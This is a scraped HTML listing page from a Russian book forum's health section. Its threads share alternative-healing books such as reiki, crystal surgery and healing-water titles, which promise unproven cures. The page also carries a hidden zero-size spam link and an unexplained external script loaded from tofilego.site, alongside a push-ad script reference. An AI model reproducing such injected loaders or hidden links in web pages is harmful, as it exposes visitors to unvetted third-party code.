					data-previewUrl="book/kod-isceleniya-metodom-prostukivaniya.157002/preview">Код исцеления методом простукивания</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/2399-alexzver/" class="username" dir="auto" title="Автор темы">Alexzver</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">5 окт 2017</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.143</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/2493-mastern/" class="username" dir="auto">MasterN</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="6 окт 2017 в 10:04">6 окт 2017</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-278845" class="discussionListItem withInnerBlock visible  " data-author="Urkodo">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/5550-urkodo/" class="avatar Av5550s" data-avatarhtml="true"><img src="data/avatars/s/5/5550.jpg?1453113839" width="48" height="48" alt="Urkodo" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/recepti-zdorovya-dlya-vseh-4.278845/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/recepti-zdorovya-dlya-vseh-4.278845/preview">Рецепты здоровья для всех №4</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/5550-urkodo/" class="username" dir="auto" title="Автор темы">Urkodo</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">9 сен 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.395</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/5678-facker1/" class="username" dir="auto">FaCkeR1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="10 сен 2016 в 09:42">10 сен 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156700" class="discussionListItem withInnerBlock visible  " data-author="Arsen">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/6729-arsen/" class="avatar Av6729s" data-avatarhtml="true"><img src="data/avatars/s/6/6729.jpg?1453376209" width="48" height="48" alt="Arsen" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/duhovnoe-celitelstvo-v-tradicii-atlanticheskih-kristallohirurgov-tom-2.156700/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/duhovnoe-celitelstvo-v-tradicii-atlanticheskih-kristallohirurgov-tom-2.156700/preview">Духовное целительство в традиции атлантических кристаллохирургов: Том 2</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/6729-arsen/" class="username" dir="auto" title="Автор темы">Arsen</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">3 сен 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.075</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/6729-arsen/" class="username" dir="auto">Arsen</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="3 сен 2016 в 20:00">3 сен 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-279864" class="discussionListItem withInnerBlock visible  " data-author="Antoniolli">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/2397-antoniolli/" class="avatar Av2397s" data-avatarhtml="true"><img src="data/avatars/s/2/2397.jpg?1410809678" width="48" height="48" alt="Antoniolli" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/idealniy-byust-15-minut-v-den-dlya-krasoti-i-zdorovya-zhenskoy-grudi.279864/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/idealniy-byust-15-minut-v-den-dlya-krasoti-i-zdorovya-zhenskoy-grudi.279864/preview">Идеальный бюст: 15 минут в день для красоты и здоровья женской груди</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/2397-antoniolli/" class="username" dir="auto" title="Автор темы">Antoniolli</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">20 авг 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>5</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.321</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/2419-andruha/" class="username" dir="auto">Andruha</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="21 авг 2016 в 07:44">21 авг 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-157099" class="discussionListItem withInnerBlock visible  " data-author="Lancelot1">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/1154-lancelot1/" class="avatar Av1154s" data-avatarhtml="true"><img src="data/avatars/s/1/1154.jpg?1399804939" width="48" height="48" alt="Lancelot1" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/mandali-dlya-samopoznaniya-i-samoisceleniya.157099/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/mandali-dlya-samopoznaniya-i-samoisceleniya.157099/preview">Мандалы для самопознания и самоисцеления</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/1154-lancelot1/" class="username" dir="auto" title="Автор темы">Lancelot1</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">20 авг 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.053</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/1350-fartman1/" class="username" dir="auto">Fartman1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="20 авг 2016 в 09:43">20 авг 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156603" class="discussionListItem withInnerBlock visible  " data-author="Ingeneiros">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/7583-ingeneiros/" class="avatar Av7583s" data-avatarhtml="true"><img src="data/avatars/s/7/7583.jpg?1470531867" width="48" height="48" alt="Ingeneiros" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/iscelyayuschaya-voda-informaciya-vibraciya-materiya.156603/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/iscelyayuschaya-voda-informaciya-vibraciya-materiya.156603/preview">Исцеляющая вода: Информация — вибрация — материя</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/7583-ingeneiros/" class="username" dir="auto" title="Автор темы">Ingeneiros</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">13 июн 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.339</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/7702-brine/" class="username" dir="auto">Brine</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="14 июн 2016 в 01:21">14 июн 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156856" class="discussionListItem withInnerBlock visible  " data-author="Mikeshark">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/5800-mikeshark/" class="avatar Av5800s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Mikeshark" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/zagadka-nashego-zdorovya-kniga-2.156856/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/zagadka-nashego-zdorovya-kniga-2.156856/preview">Загадка нашего здоровья: Книга 2</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/5800-mikeshark/" class="username" dir="auto" title="Автор темы">Mikeshark</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">8 июн 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>956</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/5955-yurik/" class="username" dir="auto">Yurik</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="8 июн 2016 в 17:00">8 июн 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156798" class="discussionListItem withInnerBlock visible  " data-author="Piragi">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/7690-piragi/" class="avatar Av7690s" data-avatarhtml="true"><img src="data/avatars/s/7/7690.jpg?1463103629" width="48" height="48" alt="Piragi" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/iscelyayuschaya-energiya-ci.156798/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/iscelyayuschaya-energiya-ci.156798/preview">Исцеляющая энергия ци</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/7690-piragi/" class="username" dir="auto" title="Автор темы">Piragi</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">11 май 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.219</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/7690-piragi/" class="username" dir="auto">Piragi</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="11 май 2016 в 03:38">11 май 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156720" class="discussionListItem withInnerBlock visible  " data-author="Cahbka1">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/7759-cahbka1/" class="avatar Av7759s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Cahbka1" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/velikiy-bescenniy-podarok-iscelyayuschie-misli-ot-vseh-bolezney-starosti-i-smerti-dlya-veruyuschih-zhenschin.156720/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/velikiy-bescenniy-podarok-iscelyayuschie-misli-ot-vseh-bolezney-starosti-i-smerti-dlya-veruyuschih-zhenschin.156720/preview">Великий бесценный подарок: Исцеляющие мысли от всех болезней, старости и смерти (для верующих женщин)</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/7759-cahbka1/" class="username" dir="auto" title="Автор темы">Cahbka1</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">29 апр 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.312</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/7839-barooh1/" class="username" dir="auto">Barooh1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="29 апр 2016 в 13:33">29 апр 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156926" class="discussionListItem withInnerBlock visible  " data-author="Leniwshik">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/5180-leniwshik/" class="avatar Av5180s" data-avatarhtml="true"><img src="data/avatars/s/5/5180.jpg?1461594889" width="48" height="48" alt="Leniwshik" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/bozhestvennaya-sila-isceleniya-reyki-novie-tehnologii-isceleniya.156926/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/bozhestvennaya-sila-isceleniya-reyki-novie-tehnologii-isceleniya.156926/preview">Божественная сила исцеления рейки: Новые технологии исцеления</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/5180-leniwshik/" class="username" dir="auto" title="Автор темы">Leniwshik</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">23 апр 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.008</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/5180-leniwshik/" class="username" dir="auto">Leniwshik</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="23 апр 2016 в 16:32">23 апр 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156860" class="discussionListItem withInnerBlock visible  " data-author="Cebcon">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/6548-cebcon/" class="avatar Av6548s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="Cebcon" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/pitanie-v-blagosti.156860/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/pitanie-v-blagosti.156860/preview">Питание в благости</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/6548-cebcon/" class="username" dir="auto" title="Автор темы">Cebcon</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">16 апр 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.068</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/6548-cebcon/" class="username" dir="auto">Cebcon</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="16 апр 2016 в 02:01">16 апр 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156853" class="discussionListItem withInnerBlock visible  " data-author="Dischord1">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/7830-dischord1/" class="avatar Av7830s" data-avatarhtml="true"><img src="data/avatars/s/7/7830.jpg?1466287183" width="48" height="48" alt="Dischord1" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/iscelenie-svetom-lyubvi-i-proscheniya-bolshaya-kniga-izbavleniya-ot-bolezney.156853/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/iscelenie-svetom-lyubvi-i-proscheniya-bolshaya-kniga-izbavleniya-ot-bolezney.156853/preview">Исцеление Светом Любви и Прощения:  Большая книга избавления от болезней</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/7830-dischord1/" class="username" dir="auto" title="Автор темы">Dischord1</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">11 апр 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.126</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/7928-aleuphoria1/" class="username" dir="auto">Aleuphoria1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="12 апр 2016 в 13:14">12 апр 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156831" class="discussionListItem withInnerBlock visible  " data-author="JustDoIt1">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/6998-justdoit1/" class="avatar Av6998s" data-avatarhtml="true"><img src="data/avatars/s/6/6998.jpg?1466967737" width="48" height="48" alt="JustDoIt1" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/iscelyayuschie-prikosnoveniya-energeticheskiy-massazh-po-liniyam-i-tochkam.156831/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/iscelyayuschie-prikosnoveniya-energeticheskiy-massazh-po-liniyam-i-tochkam.156831/preview">Исцеляющие прикосновения: Энергетический массаж по линиям и точкам</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/6998-justdoit1/" class="username" dir="auto" title="Автор темы">JustDoIt1</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">8 апр 2016</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>985</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/6998-justdoit1/" class="username" dir="auto">JustDoIt1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="8 апр 2016 в 14:19">8 апр 2016</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
		

		
		
	
	
	</ol>

		</div>
	

	
		<div class="sectionFooter InlineMod SelectionCountContainer">
			<span class="contentSummary">Показано тем: с 1 по 20 из 608.</span>

			
		</div>
	

	<input type="hidden" name="_xfToken" value="" />
</form>

<h3 id="DiscussionListOptionsHandle" class="JsOnly"><a href="#">Настройки отображения тем</a></h3>

<form action="zoj/" method="post" class="DiscussionListOptions secondaryContent">

	
	<div class="controlGroup">
		<label for="ctrl_order">Критерий сортировки тем:</label>
		<select name="order" id="ctrl_order" class="textCtrl">
			<option value="last_post_date"  selected="selected">Дата последнего сообщения в теме</option>
			<option value="post_date" >Дата создания темы</option>
			<option value="title" >Название темы (по алфавиту)</option>
			<option value="reply_count" >Число ответов</option>
			<option value="view_count" >Число просмотров</option>
			<option value="first_post_likes" >Число благодарностей за первое сообщение</option>
		</select>
	</div>

	<div class="controlGroup">
		<label for="ctrl_direction">Сортировать:</label>
		<select name="direction" id="ctrl_direction" class="textCtrl">
			<option value="desc"  selected="selected">По убыванию</option>
			<option value="asc" >По возрастанию</option>
		</select>
	</div>
	
	

	<div class="buttonGroup">
		<input type="submit" class="button primary" value="Применить" />
		<input type="reset" class="button" value="Отмена" />
	</div>
	

	<input type="hidden" name="_xfToken" value="" />
</form>

<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>
	
<div class="pageNavLinkGroup afterDiscussionListHandle">
	<div class="linkGroup">
		
			<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы разместить сообщение.)</a></label>
		
	</div>
	<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>
	
	


<div class="PageNav"
	data-page="1"
	data-range="2"
	data-start="2"
	data-end="6"
	data-last="31"
	data-sentinel="{{sentinel}}"
	data-baseurl="zoj/page-{{sentinel}}">
	
	<span class="pageNavHeader">Страница 1 из 31</span>
	
	<nav>
		
		
		<a href="zoj/" class="currentPage " rel="start">1</a>
		
		
			<a class="PageNavPrev hidden">&larr;</a> <span class="scrollable"><span class="items">
		
		
		
			<a href="zoj/2/" class="">2</a>
		
			<a href="zoj/3/" class="">3</a>
		
			<a href="zoj/4/" class="">4</a>
		
			<a href="zoj/5/" class="">5</a>
		
			<a href="zoj/6/" class="">6</a>
		
		
		
			</span></span> <a class="PageNavNext ">&rarr;</a>
		
		
		<a href="zoj/31/" class="">31</a>
		
		
			<a href="zoj/2/" class="text">Вперёд &gt;</a>
			
		
	</nav>	
	
	
</div>

</div>
						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/zoj/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-32" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="http://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/categories/zdorove.29/" class="crumb"><span>Здоровье</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fzoj%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="http://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/zoj/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1769033260,
		today: 1769029200,
		todayDow: 4
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"discussion_list":true,"login_bar":true,"notices":true,"panel_scroller":true,"js\/xenforo\/discussion_list.js?_v=8f86f4e3":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/1LQSr4h8.js
body_size: 14281
content:
